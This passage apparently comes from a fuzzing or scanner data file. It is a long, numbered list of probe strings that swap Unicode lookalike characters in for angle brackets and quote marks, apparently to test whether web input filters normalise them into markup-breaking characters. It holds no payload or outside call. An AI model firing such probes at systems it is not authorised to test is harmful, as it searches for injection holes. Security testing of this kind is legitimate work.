＜s1﹥s2ʺs3ʹhjl3483","bfg3479＜s1﹥s2ʺs3ʹhjl3479","bfg3475＜s1﹥s2ʺs3ʹhjl3475","bfg3474＜s1﹥s2ʺs3ʹhjl3474","bfg3471＜s1﹥s2ʺs3ʹhjl3471","bfg3470＜s1﹥s2ʺs3ʹhjl3470","bfg3466＜s1﹥s2ʺs3ʹhjl3466","bfg3462＜s1﹥s2ʺs3ʹhjl3462","bfg3459＜s1﹥s2ʺs3ʹhjl3459","bfg3458＜s1﹥s2ʺs3ʹhjl3458","bfg3457＜s1﹥s2ʺs3ʹhjl3457","bfg3454＜s1﹥s2ʺs3ʹhjl3454","bfg3452＜s1﹥s2ʺs3ʹhjl3452","bfg3451＜s1﹥s2ʺs3ʹhjl3451","bfg3450＜s1﹥s2ʺs3ʹhjl3450","bfg3448＜s1﹥s2ʺs3ʹhjl3448","bfg3446＜s1﹥s2ʺs3ʹhjl3446","bfg3445＜s1﹥s2ʺs3ʹhjl3445","bfg3444＜s1﹥s2ʺs3ʹhjl3444","bfg3443＜s1﹥s2ʺs3ʹhjl3443","bfg3442＜s1﹥s2ʺs3ʹhjl3442","bfg3440＜s1﹥s2ʺs3ʹhjl3440","bfg3438＜s1﹥s2ʺs3ʹhjl3438","bfg3434＜s1﹥s2ʺs3ʹhjl3434","bfg3432＜s1﹥s2ʺs3ʹhjl3432","bfg3431＜s1﹥s2ʺs3ʹhjl3431","bfg3425＜s1﹥s2ʺs3ʹhjl3425","bfg3424＜s1﹥s2ʺs3ʹhjl3424","bfg3423＜s1﹥s2ʺs3ʹhjl3423","bfg3420＜s1﹥s2ʺs3ʹhjl3420","bfg3418＜s1﹥s2ʺs3ʹhjl3418","bfg3415＜s1﹥s2ʺs3ʹhjl3415","bfg3412＜s1﹥s2ʺs3ʹhjl3412","bfg3410＜s1﹥s2ʺs3ʹhjl3410","bfg3409＜s1﹥s2ʺs3ʹhjl3409","bfg3406＜s1﹥s2ʺs3ʹhjl3406","bfg3404＜s1﹥s2ʺs3ʹhjl3404","bfg3403＜s1﹥s2ʺs3ʹhjl3403","bfg3401＜s1﹥s2ʺs3ʹhjl3401","bfg3397＜s1﹥s2ʺs3ʹhjl3397","bfg3396＜s1﹥s2ʺs3ʹhjl3396","bfg3395＜s1﹥s2ʺs3ʹhjl3395","bfg3394＜s1﹥s2ʺs3ʹhjl3394","bfg3392＜s1﹥s2ʺs3ʹhjl3392","bfg3390＜s1﹥s2ʺs3ʹhjl3390","bfg3389＜s1﹥s2ʺs3ʹhjl3389","bfg3379＜s1﹥s2ʺs3ʹhjl3379","bfg3378＜s1﹥s2ʺs3ʹhjl3378","bfg3377＜s1﹥s2ʺs3ʹhjl3377","bfg3370＜s1﹥s2ʺs3ʹhjl3370","bfg3369＜s1﹥s2ʺs3ʹhjl3369","bfg3368＜s1﹥s2ʺs3ʹhjl3368","bfg3367＜s1﹥s2ʺs3ʹhjl3367","bfg3364＜s1﹥s2ʺs3ʹhjl3364","bfg3363＜s1﹥s2ʺs3ʹhjl3363","bfg3360＜s1﹥s2ʺs3ʹhjl3360","bfg3359＜s1﹥s2ʺs3ʹhjl3359","bfg3358＜s1﹥s2ʺs3ʹhjl3358","bfg3351＜s1﹥s2ʺs3ʹhjl3351","bfg3350＜s1﹥s2ʺs3ʹhjl3350","bfg3348＜s1﹥s2ʺs3ʹhjl3348","bfg3347＜s1﹥s2ʺs3ʹhjl3347","bfg3346＜s1﹥s2ʺs3ʹhjl3346","bfg3345＜s1﹥s2ʺs3ʹhjl3345","bfg3344＜s1﹥s2ʺs3ʹhjl3344","bfg3343＜s1﹥s2ʺs3ʹhjl3343","bfg3340＜s1﹥s2ʺs3ʹhjl3340","bfg3339＜s1﹥s2ʺs3ʹhjl3339","bfg3335＜s1﹥s2ʺs3ʹhjl3335","bfg3334＜s1﹥s2ʺs3ʹhjl3334","bfg3329＜s1﹥s2ʺs3ʹhjl3329","bfg3328＜s1﹥s2ʺs3ʹhjl3328","bfg3326＜s1﹥s2ʺs3ʹhjl3326","bfg3324＜s1﹥s2ʺs3ʹhjl3324","bfg3323＜s1﹥s2ʺs3ʹhjl3323","bfg3322＜s1﹥s2ʺs3ʹhjl3322","bfg3321＜s1﹥s2ʺs3ʹhjl3321","bfg3320＜s1﹥s2ʺs3ʹhjl3320","bfg3319＜s1﹥s2ʺs3ʹhjl3319","bfg3318＜s1﹥s2ʺs3ʹhjl3318","bfg3316＜s1﹥s2ʺs3ʹhjl3316","bfg3315＜s1﹥s2ʺs3ʹhjl3315","bfg3314＜s1﹥s2ʺs3ʹhjl3314","bfg3312＜s1﹥s2ʺs3ʹhjl3312","bfg3311＜s1﹥s2ʺs3ʹhjl3311","bfg3308＜s1﹥s2ʺs3ʹhjl3308","bfg3304＜s1﹥s2ʺs3ʹhjl3304","bfg3302＜s1﹥s2ʺs3ʹhjl3302","bfg3296＜s1﹥s2ʺs3ʹhjl3296","bfg3290＜s1﹥s2ʺs3ʹhjl3290","bfg3289＜s1﹥s2ʺs3ʹhjl3289","bfg3287＜s1﹥s2ʺs3ʹhjl3287","bfg3286＜s1﹥s2ʺs3ʹhjl3286","bfg3285＜s1﹥s2ʺs3ʹhjl3285","bfg3283＜s1﹥s2ʺs3ʹhjl3283","bfg3277＜s1﹥s2ʺs3ʹhjl3277","bfg3274＜s1﹥s2ʺs3ʹhjl3274","bfg3271＜s1﹥s2ʺs3ʹhjl3271","bfg3269＜s1﹥s2ʺs3ʹhjl3269","bfg3260＜s1﹥s2ʺs3ʹhjl3260","bfg3258＜s1﹥s2ʺs3ʹhjl3258","bfg3256＜s1﹥s2ʺs3ʹhjl3256","bfg3253＜s1﹥s2ʺs3ʹhjl3253","bfg3251＜s1﹥s2ʺs3ʹhjl3251","bfg3249＜s1﹥s2ʺs3ʹhjl3249","bfg3248＜s1﹥s2ʺs3ʹhjl3248","bfg3247＜s1﹥s2ʺs3ʹhjl3247","bfg3238＜s1﹥s2ʺs3ʹhjl3238","bfg3237＜s1﹥s2ʺs3ʹhjl3237","bfg3236＜s1﹥s2ʺs3ʹhjl3236","bfg3234＜s1﹥s2ʺs3ʹhjl3234","bfg3233＜s1﹥s2ʺs3ʹhjl3233","bfg3232＜s1﹥s2ʺs3ʹhjl3232","bfg3230＜s1﹥s2ʺs3ʹhjl3230","bfg3228＜s1﹥s2ʺs3ʹhjl3228","bfg3226＜s1﹥s2ʺs3ʹhjl3226","bfg3225＜s1﹥s2ʺs3ʹhjl3225","bfg3224＜s1﹥s2ʺs3ʹhjl3224","bfg3223＜s1﹥s2ʺs3ʹhjl3223","bfg3222＜s1﹥s2ʺs3ʹhjl3222","bfg3219＜s1﹥s2ʺs3ʹhjl3219","bfg3218＜s1﹥s2ʺs3ʹhjl3218","bfg3212＜s1﹥s2ʺs3ʹhjl3212","bfg3209＜s1﹥s2ʺs3ʹhjl3209","bfg3203＜s1﹥s2ʺs3ʹhjl3203","bfg3202＜s1﹥s2ʺs3ʹhjl3202","bfg3201＜s1﹥s2ʺs3ʹhjl3201","bfg3200＜s1﹥s2ʺs3ʹhjl3200","bfg3199＜s1﹥s2ʺs3ʹhjl3199","bfg3196＜s1﹥s2ʺs3ʹhjl3196","bfg3194＜s1﹥s2ʺs3ʹhjl3194","bfg3193＜s1﹥s2ʺs3ʹhjl3193","bfg3192＜s1﹥s2ʺs3ʹhjl3192","bfg3190＜s1﹥s2ʺs3ʹhjl3190","bfg3187＜s1﹥s2ʺs3ʹhjl3187","bfg3185＜s1﹥s2ʺs3ʹhjl3185","bfg3182＜s1﹥s2ʺs3ʹhjl3182","bfg3177＜s1﹥s2ʺs3ʹhjl3177","bfg3176＜s1﹥s2ʺs3ʹhjl3176","bfg3175＜s1﹥s2ʺs3ʹhjl3175","bfg3174＜s1﹥s2ʺs3ʹhjl3174","bfg3173＜s1﹥s2ʺs3ʹhjl3173","bfg3171＜s1﹥s2ʺs3ʹhjl3171","bfg3170＜s1﹥s2ʺs3ʹhjl3170","bfg3168＜s1﹥s2ʺs3ʹhjl3168","bfg3167＜s1﹥s2ʺs3ʹhjl3167","bfg3166＜s1﹥s2ʺs3ʹhjl3166","bfg3164＜s1﹥s2ʺs3ʹhjl3164","bfg3162＜s1﹥s2ʺs3ʹhjl3162","bfg3160＜s1﹥s2ʺs3ʹhjl3160","bfg3158＜s1﹥s2ʺs3ʹhjl3158","bfg3157＜s1﹥s2ʺs3ʹhjl3157","bfg3150＜s1﹥s2ʺs3ʹhjl3150","bfg3148＜s1﹥s2ʺs3ʹhjl3148","bfg3147＜s1﹥s2ʺs3ʹhjl3147","bfg3144＜s1﹥s2ʺs3ʹhjl3144","bfg3141＜s1﹥s2ʺs3ʹhjl3141","bfg3139＜s1﹥s2ʺs3ʹhjl3139","bfg3138＜s1﹥s2ʺs3ʹhjl3138","bfg3136＜s1﹥s2ʺs3ʹhjl3136","bfg3135＜s1﹥s2ʺs3ʹhjl3135","bfg3133＜s1﹥s2ʺs3ʹhjl3133","bfg3129＜s1﹥s2ʺs3ʹhjl3129","bfg3128＜s1﹥s2ʺs3ʹhjl3128","bfg3127＜s1﹥s2ʺs3ʹhjl3127","bfg3125＜s1﹥s2ʺs3ʹhjl3125","bfg3124＜s1﹥s2ʺs3ʹhjl3124","bfg3122＜s1﹥s2ʺs3ʹhjl3122","bfg3115＜s1﹥s2ʺs3ʹhjl3115","bfg3114＜s1﹥s2ʺs3ʹhjl3114","bfg3110＜s1﹥s2ʺs3ʹhjl3110","bfg3109＜s1﹥s2ʺs3ʹhjl3109","bfg3105＜s1﹥s2ʺs3ʹhjl3105","bfg3099＜s1﹥s2ʺs3ʹhjl3099","bfg3097＜s1﹥s2ʺs3ʹhjl3097","bfg3096＜s1﹥s2ʺs3ʹhjl3096","bfg3093＜s1﹥s2ʺs3ʹhjl3093","bfg3091＜s1﹥s2ʺs3ʹhjl3091","bfg3089＜s1﹥s2ʺs3ʹhjl3089","bfg3088＜s1﹥s2ʺs3ʹhjl3088","bfg3087＜s1﹥s2ʺs3ʹhjl3087","bfg3086＜s1﹥s2ʺs3ʹhjl3086","bfg3085＜s1﹥s2ʺs3ʹhjl3085","bfg3083＜s1﹥s2ʺs3ʹhjl3083","bfg3076＜s1﹥s2ʺs3ʹhjl3076","bfg3072＜s1﹥s2ʺs3ʹhjl3072","bfg3067＜s1﹥s2ʺs3ʹhjl3067","bfg3065＜s1﹥s2ʺs3ʹhjl3065","bfg3064＜s1﹥s2ʺs3ʹhjl3064","bfg3063＜s1﹥s2ʺs3ʹhjl3063","bfg3062＜s1﹥s2ʺs3ʹhjl3062","bfg3061＜s1﹥s2ʺs3ʹhjl3061","bfg3060＜s1﹥s2ʺs3ʹhjl3060","bfg3059＜s1﹥s2ʺs3ʹhjl3059","bfg3057＜s1﹥s2ʺs3ʹhjl3057","bfg3056＜s1﹥s2ʺs3ʹhjl3056","bfg3055＜s1﹥s2ʺs3ʹhjl3055","bfg3049＜s1﹥s2ʺs3ʹhjl3049","bfg3048＜s1﹥s2ʺs3ʹhjl3048","bfg3047＜s1﹥s2ʺs3ʹhjl3047","bfg3045＜s1﹥s2ʺs3ʹhjl3045","bfg3043＜s1﹥s2ʺs3ʹhjl3043","bfg3040＜s1﹥s2ʺs3ʹhjl3040","bfg3036＜s1﹥s2ʺs3ʹhjl3036","bfg3035＜s1﹥s2ʺs3ʹhjl3035","bfg3034＜s1﹥s2ʺs3ʹhjl3034","bfg3033＜s1﹥s2ʺs3ʹhjl3033","bfg3032＜s1﹥s2ʺs3ʹhjl3032","bfg3030＜s1﹥s2ʺs3ʹhjl3030","bfg3029＜s1﹥s2ʺs3ʹhjl3029","bfg3026＜s1﹥s2ʺs3ʹhjl3026","bfg3023＜s1﹥s2ʺs3ʹhjl3023","bfg3022＜s1﹥s2ʺs3ʹhjl3022","bfg3018＜s1﹥s2ʺs3ʹhjl3018","bfg3015＜s1﹥s2ʺs3ʹhjl3015","bfg3013＜s1﹥s2ʺs3ʹhjl3013","bfg3009＜s1﹥s2ʺs3ʹhjl3009","bfg3008＜s1﹥s2ʺs3ʹhjl3008","bfg3002＜s1﹥s2ʺs3ʹhjl3002","bfg3000＜s1﹥s2ʺs3ʹhjl3000","bfg2999＜s1﹥s2ʺs3ʹhjl2999","bfg2998＜s1﹥s2ʺs3ʹhjl2998","bfg2997＜s1﹥s2ʺs3ʹhjl2997","bfg2993＜s1﹥s2ʺs3ʹhjl2993","bfg2992＜s1﹥s2ʺs3ʹhjl2992","bfg2991＜s1﹥s2ʺs3ʹhjl2991","bfg2989＜s1﹥s2ʺs3ʹhjl2989","bfg2987＜s1﹥s2ʺs3ʹhjl2987","bfg2982＜s1﹥s2ʺs3ʹhjl2982","bfg2980＜s1﹥s2ʺs3ʹhjl2980","bfg2979＜s1﹥s2ʺs3ʹhjl2979","bfg2977＜s1﹥s2ʺs3ʹhjl2977","bfg2976＜s1﹥s2ʺs3ʹhjl2976","bfg2975＜s1﹥s2ʺs3ʹhjl2975","bfg2974＜s1﹥s2ʺs3ʹhjl2974","bfg2973＜s1﹥s2ʺs3ʹhjl2973","bfg2970＜s1﹥s2ʺs3ʹhjl2970","bfg2969＜s1﹥s2ʺs3ʹhjl2969","bfg2968＜s1﹥s2ʺs3ʹhjl2968","bfg2967＜s1﹥s2ʺs3ʹhjl2967","bfg2966＜s1﹥s2ʺs3ʹhjl2966","bfg2965＜s1﹥s2ʺs3ʹhjl2965","bfg2963＜s1﹥s2ʺs3ʹhjl2963","bfg2958＜s1﹥s2ʺs3ʹhjl2958","bfg2957＜s1﹥s2ʺs3ʹhjl2957","bfg2954＜s1﹥s2ʺs3ʹhjl2954","bfg2952＜s1﹥s2ʺs3ʹhjl2952","bfg2950＜s1﹥s2ʺs3ʹhjl2950","bfg2949＜s1﹥s2ʺs3ʹhjl2949","bfg2948＜s1﹥s2ʺs3ʹhjl2948","bfg2947＜s1﹥s2ʺs3ʹhjl2947","bfg2942＜s1﹥s2ʺs3ʹhjl2942","bfg2940＜s1﹥s2ʺs3ʹhjl2940","bfg2937＜s1﹥s2ʺs3ʹhjl2937","bfg2933＜s1﹥s2ʺs3ʹhjl2933","bfg2932＜s1﹥s2ʺs3ʹhjl2932","bfg2931＜s1﹥s2ʺs3ʹhjl2931","bfg2929＜s1﹥s2ʺs3ʹhjl2929","bfg2928＜s1﹥s2ʺs3ʹhjl2928","bfg2927＜s1﹥s2ʺs3ʹhjl2927","bfg2926＜s1﹥s2ʺs3ʹhjl2926","bfg2924＜s1﹥s2ʺs3ʹhjl2924","bfg2923＜s1﹥s2ʺs3ʹhjl2923","bfg2921＜s1﹥s2ʺs3ʹhjl2921","bfg2918＜s1﹥s2ʺs3ʹhjl2918","bfg2916＜s1﹥s2ʺs3ʹhjl2916","bfg2915＜s1﹥s2ʺs3ʹhjl2915","bfg2914＜s1﹥s2ʺs3ʹhjl2914","bfg2913＜s1﹥s2ʺs3ʹhjl2913","bfg2912＜s1﹥s2ʺs3ʹhjl2912","bfg2911＜s1﹥s2ʺs3ʹhjl2911","bfg2910＜s1﹥s2ʺs3ʹhjl2910","bfg2906＜s1﹥s2ʺs3ʹhjl2906","bfg2905＜s1﹥s2ʺs3ʹhjl2905","bfg2904＜s1﹥s2ʺs3ʹhjl2904","bfg2900＜s1﹥s2ʺs3ʹhjl2900","bfg2897＜s1﹥s2ʺs3ʹhjl2897","bfg2896＜s1﹥s2ʺs3ʹhjl2896","bfg2895＜s1﹥s2ʺs3ʹhjl2895","bfg2892＜s1﹥s2ʺs3ʹhjl2892","bfg2885＜s1﹥s2ʺs3ʹhjl2885","bfg2884＜s1﹥s2ʺs3ʹhjl2884","bfg2880＜s1﹥s2ʺs3ʹhjl2880","bfg2879＜s1﹥s2ʺs3ʹhjl2879","bfg2878＜s1﹥s2ʺs3ʹhjl2878","bfg2871＜s1﹥s2ʺs3ʹhjl2871","bfg2869＜s1﹥s2ʺs3ʹhjl2869","bfg2867＜s1﹥s2ʺs3ʹhjl2867","bfg2865＜s1﹥s2ʺs3ʹhjl2865","bfg2863＜s1﹥s2ʺs3ʹhjl2863","bfg2862＜s1﹥s2ʺs3ʹhjl2862","bfg2857＜s1﹥s2ʺs3ʹhjl2857","bfg2856＜s1﹥s2ʺs3ʹhjl2856","bfg2853＜s1﹥s2ʺs3ʹhjl2853","bfg2851＜s1﹥s2ʺs3ʹhjl2851","bfg2848＜s1﹥s2ʺs3ʹhjl2848","bfg2847＜s1﹥s2ʺs3ʹhjl2847","bfg2845＜s1﹥s2ʺs3ʹhjl2845","bfg2843＜s1﹥s2ʺs3ʹhjl2843","bfg2841＜s1﹥s2ʺs3ʹhjl2841","bfg2837＜s1﹥s2ʺs3ʹhjl2837","bfg2836＜s1﹥s2ʺs3ʹhjl2836","bfg2831＜s1﹥s2ʺs3ʹhjl2831","bfg2830＜s1﹥s2ʺs3ʹhjl2830","bfg2826＜s1﹥s2ʺs3ʹhjl2826","bfg2824＜s1﹥s2ʺs3ʹhjl2824","bfg2818＜s1﹥s2ʺs3ʹhjl2818","bfg2816＜s1﹥s2ʺs3ʹhjl2816","bfg2815＜s1﹥s2ʺs3ʹhjl2815","bfg2812＜s1﹥s2ʺs3ʹhjl2812","bfg2804＜s1﹥s2ʺs3ʹhjl2804","bfg2799＜s1﹥s2ʺs3ʹhjl2799","bfg2798＜s1﹥s2ʺs3ʹhjl2798","bfg2797＜s1﹥s2ʺs3ʹhjl2797","bfg2796＜s1﹥s2ʺs3ʹhjl2796","bfg2795＜s1﹥s2ʺs3ʹhjl2795","bfg2793＜s1﹥s2ʺs3ʹhjl2793","bfg2792＜s1﹥s2ʺs3ʹhjl2792","bfg2789＜s1﹥s2ʺs3ʹhjl2789","bfg2785＜s1﹥s2ʺs3ʹhjl2785","bfg2784＜s1﹥s2ʺs3ʹhjl2784","bfg2783＜s1﹥s2ʺs3ʹhjl2783","bfg2780＜s1﹥s2ʺs3ʹhjl2780","bfg2779＜s1﹥s2ʺs3ʹhjl2779","bfg2778＜s1﹥s2ʺs3ʹhjl2778","bfg2777＜s1﹥s2ʺs3ʹhjl2777","bfg2775＜s1﹥s2ʺs3ʹhjl2775","bfg2774＜s1﹥s2ʺs3ʹhjl2774","bfg2773＜s1﹥s2ʺs3ʹhjl2773","bfg2772＜s1﹥s2ʺs3ʹhjl2772","bfg2770＜s1﹥s2ʺs3ʹhjl2770","bfg2767＜s1﹥s2ʺs3ʹhjl2767","bfg2765＜s1﹥s2ʺs3ʹhjl2765","bfg2764＜s1﹥s2ʺs3ʹhjl2764","bfg2763＜s1﹥s2ʺs3ʹhjl2763","bfg2762＜s1﹥s2ʺs3ʹhjl2762","bfg2759＜s1﹥s2ʺs3ʹhjl2759","bfg2758＜s1﹥s2ʺs3ʹhjl2758","bfg2756＜s1﹥s2ʺs3ʹhjl2756","bfg2754＜s1﹥s2ʺs3ʹhjl2754","bfg2753＜s1﹥s2ʺs3ʹhjl2753","bfg2752＜s1﹥s2ʺs3ʹhjl2752","bfg2750＜s1﹥s2ʺs3ʹhjl2750","bfg2749＜s1﹥s2ʺs3ʹhjl2749","bfg2746＜s1﹥s2ʺs3ʹhjl2746","bfg2742＜s1﹥s2ʺs3ʹhjl2742","bfg2740＜s1﹥s2ʺs3ʹhjl2740","bfg2737＜s1﹥s2ʺs3ʹhjl2737","bfg2736＜s1﹥s2ʺs3ʹhjl2736","bfg2735＜s1﹥s2ʺs3ʹhjl2735","bfg2732＜s1﹥s2ʺs3ʹhjl2732","bfg2731＜s1﹥s2ʺs3ʹhjl2731","bfg2730＜s1﹥s2ʺs3ʹhjl2730","bfg2729＜s1﹥s2ʺs3ʹhjl2729","bfg2727＜s1﹥s2ʺs3ʹhjl2727","bfg2726＜s1﹥s2ʺs3ʹhjl2726","bfg2725＜s1﹥s2ʺs3ʹhjl2725","bfg2724＜s1﹥s2ʺs3ʹhjl2724","bfg2722＜s1﹥s2ʺs3ʹhjl2722","bfg2721＜s1﹥s2ʺs3ʹhjl2721","bfg2720＜s1﹥s2ʺs3ʹhjl2720","bfg2718＜s1﹥s2ʺs3ʹhjl2718","bfg2715＜s1﹥s2ʺs3ʹhjl2715","bfg2713＜s1﹥s2ʺs3ʹhjl2713","bfg2712＜s1﹥s2ʺs3ʹhjl2712","bfg2711＜s1﹥s2ʺs3ʹhjl2711","bfg2709＜s1﹥s2ʺs3ʹhjl2709","bfg2706＜s1﹥s2ʺs3ʹhjl2706","bfg2700＜s1﹥s2ʺs3ʹhjl2700","bfg2697＜s1﹥s2ʺs3ʹhjl2697","bfg2696＜s1﹥s2ʺs3ʹhjl2696","bfg2695＜s1﹥s2ʺs3ʹhjl2695","bfg2693＜s1﹥s2ʺs3ʹhjl2693","bfg2691＜s1﹥s2ʺs3ʹhjl2691","bfg2690＜s1﹥s2ʺs3ʹhjl2690","bfg2689＜s1﹥s2ʺs3ʹhjl2689","bfg2687＜s1﹥s2ʺs3ʹhjl2687","bfg2686＜s1﹥s2ʺs3ʹhjl2686","bfg2685＜s1﹥s2ʺs3ʹhjl2685","bfg2684＜s1﹥s2ʺs3ʹhjl2684","bfg2683＜s1﹥s2ʺs3ʹhjl2683","bfg2680＜s1﹥s2ʺs3ʹhjl2680","bfg2678＜s1﹥s2ʺs3ʹhjl2678","bfg2676＜s1﹥s2ʺs3ʹhjl2676","bfg2672＜s1﹥s2ʺs3ʹhjl2672","bfg2671＜s1﹥s2ʺs3ʹhjl2671","bfg2668＜s1﹥s2ʺs3ʹhjl2668","bfg2665＜s1﹥s2ʺs3ʹhjl2665","bfg2663＜s1﹥s2ʺs3ʹhjl2663","bfg2661＜s1﹥s2ʺs3ʹhjl2661","bfg2659＜s1﹥s2ʺs3ʹhjl2659","bfg2657＜s1﹥s2ʺs3ʹhjl2657","bfg2656＜s1﹥s2ʺs3ʹhjl2656","bfg2654＜s1﹥s2ʺs3ʹhjl2654","bfg2653＜s1﹥s2ʺs3ʹhjl2653","bfg2646＜s1﹥s2ʺs3ʹhjl2646","bfg2644＜s1﹥s2ʺs3ʹhjl2644","bfg2637＜s1﹥s2ʺs3ʹhjl2637","bfg2635＜s1﹥s2ʺs3ʹhjl2635","bfg2632＜s1﹥s2ʺs3ʹhjl2632","bfg2631＜s1﹥s2ʺs3ʹhjl2631","bfg2627＜s1﹥s2ʺs3ʹhjl2627","bfg2626＜s1﹥s2ʺs3ʹhjl2626","bfg2625＜s1﹥s2ʺs3ʹhjl2625","bfg2623＜s1﹥s2ʺs3ʹhjl2623","bfg2621＜s1﹥s2ʺs3ʹhjl2621","bfg2620＜s1﹥s2ʺs3ʹhjl2620","bfg2618＜s1﹥s2ʺs3ʹhjl2618","bfg2617＜s1﹥s2ʺs3ʹhjl2617","bfg2616＜s1﹥s2ʺs3ʹhjl2616","bfg2615＜s1﹥s2ʺs3ʹhjl2615","bfg2614＜s1﹥s2ʺs3ʹhjl2614","bfg2612＜s1﹥s2ʺs3ʹhjl2612","bfg2610＜s1﹥s2ʺs3ʹhjl2610","bfg2609＜s1﹥s2ʺs3ʹhjl2609","bfg2608＜s1﹥s2ʺs3ʹhjl2608","bfg2606＜s1﹥s2ʺs3ʹhjl2606","bfg2605＜s1﹥s2ʺs3ʹhjl2605","bfg2604＜s1﹥s2ʺs3ʹhjl2604","bfg2601＜s1﹥s2ʺs3ʹhjl2601","bfg2588＜s1﹥s2ʺs3ʹhjl2588","bfg2586＜s1﹥s2ʺs3ʹhjl2586","bfg2584＜s1﹥s2ʺs3ʹhjl2584","bfg2583＜s1﹥s2ʺs3ʹhjl2583","bfg2580＜s1﹥s2ʺs3ʹhjl2580","bfg2577＜s1﹥s2ʺs3ʹhjl2577","bfg2576＜s1﹥s2ʺs3ʹhjl2576","bfg2575＜s1﹥s2ʺs3ʹhjl2575","bfg2572＜s1﹥s2ʺs3ʹhjl2572","bfg2571＜s1﹥s2ʺs3ʹhjl2571","bfg2570＜s1﹥s2ʺs3ʹhjl2570","bfg2569＜s1﹥s2ʺs3ʹhjl2569","bfg2568＜s1﹥s2ʺs3ʹhjl2568","bfg2562＜s1﹥s2ʺs3ʹhjl2562","bfg2552＜s1﹥s2ʺs3ʹhjl2552","bfg2551＜s1﹥s2ʺs3ʹhjl2551","bfg2550＜s1﹥s2ʺs3ʹhjl2550","bfg2548＜s1﹥s2ʺs3ʹhjl2548","bfg2545＜s1﹥s2ʺs3ʹhjl2545","bfg2542＜s1﹥s2ʺs3ʹhjl2542","bfg2540＜s1﹥s2ʺs3ʹhjl2540","bfg2537＜s1﹥s2ʺs3ʹhjl2537","bfg2535＜s1﹥s2ʺs3ʹhjl2535","bfg2534＜s1﹥s2ʺs3ʹhjl2534","bfg2533＜s1﹥s2ʺs3ʹhjl2533","bfg2529＜s1﹥s2ʺs3ʹhjl2529","bfg2527＜s1﹥s2ʺs3ʹhjl2527","bfg2519＜s1﹥s2ʺs3ʹhjl2519","bfg2516＜s1﹥s2ʺs3ʹhjl2516","bfg2515＜s1﹥s2ʺs3ʹhjl2515","bfg2514＜s1﹥s2ʺs3ʹhjl2514","bfg2512＜s1﹥s2ʺs3ʹhjl2512","bfg2510＜s1﹥s2ʺs3ʹhjl2510","bfg2509＜s1﹥s2ʺs3ʹhjl2509","bfg2507＜s1﹥s2ʺs3ʹhjl2507","bfg2506＜s1﹥s2ʺs3ʹhjl2506","bfg2505＜s1﹥s2ʺs3ʹhjl2505","bfg2503＜s1﹥s2ʺs3ʹhjl2503","bfg2498＜s1﹥s2ʺs3ʹhjl2498","bfg2497＜s1﹥s2ʺs3ʹhjl2497","bfg2496＜s1﹥s2ʺs3ʹhjl2496","bfg2493＜s1﹥s2ʺs3ʹhjl2493","bfg2491＜s1﹥s2ʺs3ʹhjl2491","bfg2489＜s1﹥s2ʺs3ʹhjl2489","bfg2488＜s1﹥s2ʺs3ʹhjl2488","bfg2487＜s1﹥s2ʺs3ʹhjl2487","bfg2483＜s1﹥s2ʺs3ʹhjl2483","bfg2481＜s1﹥s2ʺs3ʹhjl2481","bfg2477＜s1﹥s2ʺs3ʹhjl2477","bfg2474＜s1﹥s2ʺs3ʹhjl2474","bfg2473＜s1﹥s2ʺs3ʹhjl2473","bfg2472＜s1﹥s2ʺs3ʹhjl2472","bfg2471＜s1﹥s2ʺs3ʹhjl2471","bfg2469＜s1﹥s2ʺs3ʹhjl2469","bfg2468＜s1﹥s2ʺs3ʹhjl2468","bfg2467＜s1﹥s2ʺs3ʹhjl2467","bfg2466＜s1﹥s2ʺs3ʹhjl2466","bfg2464＜s1﹥s2ʺs3ʹhjl2464","bfg2461＜s1﹥s2ʺs3ʹhjl2461","bfg2459＜s1﹥s2ʺs3ʹhjl2459","bfg2458＜s1﹥s2ʺs3ʹhjl2458","bfg2456＜s1﹥s2ʺs3ʹhjl2456","bfg2454＜s1﹥s2ʺs3ʹhjl2454","bfg2451＜s1﹥s2ʺs3ʹhjl2451","bfg2449＜s1﹥s2ʺs3ʹhjl2449","bfg2448＜s1﹥s2ʺs3ʹhjl2448","bfg2445＜s1﹥s2ʺs3ʹhjl2445","bfg2444＜s1﹥s2ʺs3ʹhjl2444","bfg2442＜s1﹥s2ʺs3ʹhjl2442","bfg2440＜s1﹥s2ʺs3ʹhjl2440","bfg2437＜s1﹥s2ʺs3ʹhjl2437","bfg2430＜s1﹥s2ʺs3ʹhjl2430","bfg2429＜s1﹥s2ʺs3ʹhjl2429","bfg2428＜s1﹥s2ʺs3ʹhjl2428","bfg2426＜s1﹥s2ʺs3ʹhjl2426","bfg2425＜s1﹥s2ʺs3ʹhjl2425","bfg2424＜s1﹥s2ʺs3ʹhjl2424","bfg2421＜s1﹥s2ʺs3ʹhjl2421","bfg2420＜s1﹥s2ʺs3ʹhjl2420","bfg2417＜s1﹥s2ʺs3ʹhjl2417","bfg2414＜s1﹥s2ʺs3ʹhjl2414","bfg2413＜s1﹥s2ʺs3ʹhjl2413","bfg2412＜s1﹥s2ʺs3ʹhjl2412","bfg2410＜s1﹥s2ʺs3ʹhjl2410","bfg2408＜s1﹥s2ʺs3ʹhjl2408","bfg2407＜s1﹥s2ʺs3ʹhjl2407","bfg2405＜s1﹥s2ʺs3ʹhjl2405","bfg2401＜s1﹥s2ʺs3ʹhjl2401","bfg2398＜s1﹥s2ʺs3ʹhjl2398","bfg2397＜s1﹥s2ʺs3ʹhjl2397","bfg2395＜s1﹥s2ʺs3ʹhjl2395","bfg2394＜s1﹥s2ʺs3ʹhjl2394","bfg2389＜s1﹥s2ʺs3ʹhjl2389","bfg2387＜s1﹥s2ʺs3ʹhjl2387","bfg2385＜s1﹥s2ʺs3ʹhjl2385","bfg2384＜s1﹥s2ʺs3ʹhjl2384","bfg2383＜s1﹥s2ʺs3ʹhjl2383","bfg2381＜s1﹥s2ʺs3ʹhjl2381","bfg2380＜s1﹥s2ʺs3ʹhjl2380","bfg2379＜s1﹥s2ʺs3ʹhjl2379","bfg2374＜s1﹥s2ʺs3ʹhjl2374","bfg2373＜s1﹥s2ʺs3ʹhjl2373","bfg2371＜s1﹥s2ʺs3ʹhjl2371","bfg2369＜s1﹥s2ʺs3ʹhjl2369","bfg2364＜s1﹥s2ʺs3ʹhjl2364","bfg2363＜s1﹥s2ʺs3ʹhjl2363","bfg2360＜s1﹥s2ʺs3ʹhjl2360","bfg2356＜s1﹥s2ʺs3ʹhjl2356","bfg2355＜s1﹥s2ʺs3ʹhjl2355","bfg2351＜s1﹥s2ʺs3ʹhjl2351","bfg2349＜s1﹥s2ʺs3ʹhjl2349","bfg2347＜s1﹥s2ʺs3ʹhjl2347","bfg2346＜s1﹥s2ʺs3ʹhjl2346","bfg2345＜s1﹥s2ʺs3ʹhjl2345","bfg2344＜s1﹥s2ʺs3ʹhjl2344","bfg2343＜s1﹥s2ʺs3ʹhjl